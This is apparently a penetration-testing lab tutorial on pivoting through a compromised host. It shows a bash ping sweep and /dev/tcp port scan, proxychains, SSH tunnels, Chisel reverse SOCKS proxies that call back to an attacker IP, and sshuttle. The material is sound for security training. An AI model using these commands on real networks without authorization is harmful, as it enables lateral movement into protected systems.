Pivoting

Pivoting is the art of using access obtained over one machine to exploit another machine deeper in the network. It is one of the most essential aspects of network penetration testing
The methods we use to pivot tend to vary between the different target operating systems. Frameworks like Metasploit can make the process easier, however, for the time being, we'll be looking at more manual techniques for pivoting.
There are two main methods encompassed in this area of pentesting:
-
Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
-
Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
A proxy is good if we want to redirect lots of different kinds of traffic into our target network -- for example, with an nmap scan, or to access multiple ports on multiple different machines.
Port Forwarding tends to be faster and more reliable, but only allows us to access a single port (or a small range) on a target device.
Which style of pivoting is more suitable will depend entirely on the layout of the network, so we'll have to start with further enumeration before we decide how to proceed. It would be sensible at this point to also start to draw up a layout of the network as you see it -- although in the case of this practice network, the layout is given in the box at the top of the screen.
As a general rule, if you have multiple possible entry-points, try to use a Linux/Unix target where possible, as these tend to be easier to pivot from. An outward facing Linux webserver is absolutely ideal.
Useful information stored on the target
It's sensible to check to see if there are any pieces of useful information stored on the target. arp -a can be used to Windows or Linux to check the ARP cache of the machine -- this will show you any IP addresses of hosts that the target has interacted with recently. Equally, static mappings may be found in /etc/hosts on Linux, or C:\Windows\System32\drivers\etc\hosts on Windows. /etc/resolv.conf on Linux may also identify any local DNS servers, which may be misconfigured to allow something like a DNS zone transfer attack (which is outwith the scope of this content, but worth looking into). On Windows the easiest way to check the DNS servers for an interface is with ipconfig /all. Linux has an equivalent command as an alternative to reading the resolv.conf file: nmcli dev show.
Bash one-liner to Scan Network
The following Bash one-liner would perform a full ping sweep of the 192.168.1.x network:
for i in {1..255}; do (ping -c 1 192.168.1.${i} | grep "bytes from" &); done
Port scanning in bash can be done (ideally) entirely natively:
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
ProxyChains
Proxychains is a tool we have already briefly mentioned in previous tasks. It's a very useful tool -- although not without its drawbacks. Proxychains can often slow down a connection: performing an nmap scan through it is especially hellish. Ideally you should try to use static tools where possible, and route traffic through proxychains only when required.
That said, let's take a look at the tool itself.
Proxychains is a command line tool which is activated by prepending the command proxychains to other commands. For example, to proxy netcat through a proxy, you could use the command:
proxychains nc 172.16.0.10 23
- You can only use TCP scans -- so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the
-Pnswitch to prevent Nmap from trying it. - It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).
Proxychains is an acceptable option when working with CLI tools, but if working in a web browser to access a webapp through a proxy, there is a better option available, namely: FoxyProxy!
SSH Tunnelling / Port Forwarding
Forward Connections
There are two ways to create a forward SSH tunnel using the SSH client -- port forwarding, and creating a proxy.
-Port forwarding is accomplished with the -L switch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there's a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
We could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by entering localhost:8000 into a web browser. Using this technique we have effectively created a tunnel between port 80 on the target server, and port 8000 on our own box. Note that it's good practice to use a high port, out of the way, for the local connection. This means that the low ports are still open for their correct use (e.g. if we wanted to start our own webserver to serve an exploit to a target), and also means that we do not need to use sudo to create the connection. The -fN combined switch does two things: -f backgrounds the shell immediately so that we have our own terminal back. -N tells SSH that it doesn't need to execute any commands -- only set up the connection.
Proxies are made using the -D switch, for example: -D 1337. This will open up port 1337 on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as proxychains. An example of this command would be:
ssh -D 1337 user@172.16.0.5 -fN
This again uses the -fN switches to background the shell. The choice of port 1337 is completely arbitrary -- all that matters is that the port is available and correctly set up in your proxychains (or equivalent) configuration file. Having this proxy set up would allow us to route all of our traffic through into the target network.
Chisel
Chisel is an awesome tool which can be used to quickly and easily set up a tunnelled proxy or port forward through a compromised system, regardless of whether you have SSH access or not. It's written in Golang and can be easily compiled for any system (with static release binaries for Linux and Windows provided). In many ways it provides the same functionality as the standard SSH proxying / port forwarding we covered earlier; however, the fact it doesn't require SSH access on the compromised target is a big bonus.
Before we can use chisel, we need to download appropriate binaries from the tool's Github release page.
You must have an appropriate copy of the chisel binary on both the attacking machine and the compromised server. Copy the file to the remote server with your choice of file transfer method. You could use the webserver method covered in the previous tasks, or to shake things up a bit, you could use SCP:
scp -i id_rsa chisel user@target:/tmp/chisel-USERNAME
````

---
The chisel binary has two modes: _client_ and _server_. You can access the help menus for either with the command: `chisel client|server --help`

## Reverse SOCKS Proxy
Let's start by looking at setting up a reverse SOCKS proxy with chisel. **This connects _back_ from a compromised server to a listener waiting on our attacking machine.**

On our own attacking box we would use a command that looks something like this:
```bash
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol (&) to background the processes.
Proxychains Reminder:
When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:
`
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks5  127.0.0.1 1080
#/etc/proxychains.conf
Note: The above configuration is for a reverse SOCKS proxy -- as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).
Remote Port Forward: A remote port forward is when we connect back from a compromised target to create the forward.
For a remote port forward, on our attacking machine we use the exact same command as before:
./chisel server -p LISTEN_PORT --reverse &
Once again this sets up a chisel listener for the compromised host to connect back to.
The command to connect back is slightly different this time, however:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
You may recognise this as being very similar to the SSH reverse port forward method, where we specify the local port to open, the target IP, and the target port, separated by colons. Note the distinction between the LISTEN_PORT and the LOCAL_PORT. Here the LISTEN_PORT is the port that we started the chisel server on, and the LOCAL_PORT is the port we wish to open on our own attacking machine to link with the desired target port.
To use an old example, let's assume that our own IP is 172.16.0.20, the compromised server's IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:
./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &
Connecting back to our attacking machine, functioning as a chisel server started with:
./chisel server -p 1337 --reverse &
This would allow us to access 172.16.0.10:22 (via SSH) by navigating to 127.0.0.1:2222.
Local Port Forward
As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.
On the compromised target we set up a chisel server:
./chisel server -p LISTEN_PORT
We now connect to this from our attacking machine like so:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22
sshuttle
This tool is quite different from the others we have covered so far. It doesn't perform a port forward, and the proxy it creates is nothing like the ones we have already seen. Instead it uses an SSH connection to create a tunnelled proxy that acts like a new interface. In short, it simulates a VPN, allowing us to route our traffic through the proxy without the use of proxychains (or an equivalent). We can just directly connect to devices in the target network as we would normally connect to networked devices. As it creates a tunnel through SSH (the secure shell), anything we send through the tunnel is also encrypted, which is a nice bonus. We use sshuttle entirely on our attacking machine, in much the same way we would SSH into a remote server.
Whilst this sounds like an incredible upgrade, it is not without its drawbacks. For a start, sshuttle only works on Linux targets. It also requires access to the compromised server via SSH, and Python also needs to be installed on the server. That said, with SSH access, it could theoretically be possible to upload a static copy of Python and work with that. These restrictions do somewhat limit the uses for sshuttle; however, when it is an option, it tends to be a superb bet!
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet
For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:
sshuttle -r user@172.16.0.5 172.16.0.0/24
We would then be asked for the user's password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.
Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server's own routing table:
sshuttle -r username@address -N
Bear in mind that this may not always be successful though!
As with the previous tools, these commands could also be backgrounded by appending the ampersand (&) symbol to the end.
If this has worked, you should see the following line:
c : Connected to server.
Well, that's great, but what happens if we don't have the user's password, or the server only accepts key-based authentication?
Unfortunately, sshuttle doesn't currently seem to have a shorthand for specifying a private key to authenticate to the server with. That said, we can easily bypass this limitation using the --ssh-cmd switch.
This switch allows us to specify what command gets executed by sshuttle when trying to authenticate with the compromised server. By default this is simply ssh with no arguments. With the --ssh-cmd switch, we can pick a different command to execute for authentication: say, ssh -i keyfile, for example!
So, when using key-based authentication, the final command looks something like this:
sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNET
To use our example from before, the command would be:
sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24
Please Note: When using sshuttle, you may encounter an error that looks like this:
client: Connected. client_loop: send disconnect: Broken pipe client: fatal: server died with error code 255
This can occur when the compromised machine you're connecting to is part of the subnet you're attempting to gain access to. For instance, if we were connecting to 172.16.0.5 and trying to forward 172.16.0.0/24, then we would be including the compromised server inside the newly forwarded subnet, thus disrupting the connection and causing the tool to die.
To get around this, we tell sshuttle to exclude the compromised server from the subnet range using the -x switch.
To use our earlier example:
sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5
This will allow sshuttle to create a connection without disrupting itself.